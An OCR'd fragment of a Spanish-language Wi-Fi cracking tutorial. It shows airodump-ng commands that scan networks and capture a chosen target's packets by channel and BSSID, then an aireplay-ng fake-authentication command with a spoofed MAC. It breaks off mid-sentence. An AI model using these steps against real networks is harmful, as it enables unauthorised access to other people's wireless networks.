
airodump-ng wlan0
Nos saldrá una lista de redes a nuestro alcance,
mostrandonos datos como la MAC del router (bssid), el
nombre(essid), el canal (ch)… Nos quedaremos con el
canal y el bssid para centrarnos en una sola y guardar
paquetes suyos:
airodump-ng -c CANAL -w
NOMBRE_ARCHIVO_PAQUETES –bssid
BSSID_OBJETIVO wlan0
Una vez que nos hemos centrado en esa red, tenemos
que abrir otro terminal para intentar asociarnos.
aireplay-ng -1 0 -a BSSID_OBJETIVO -h
MAC_FALSA wlan0
Si todo sale como es debido nos saldrá un mensaje
diciendo: